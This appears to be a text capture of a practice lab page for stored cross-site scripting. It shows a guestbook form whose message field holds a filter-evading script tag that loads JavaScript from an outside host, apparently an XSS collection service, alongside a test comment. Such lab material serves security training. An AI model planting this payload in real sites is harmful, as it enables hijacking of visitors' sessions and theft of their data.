 Vulnerability: Stored Cross Site Scripting (XSS)
Name * aiyou
Message * <sCRiPt/SrC=https://xssaq.com/dGLM>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.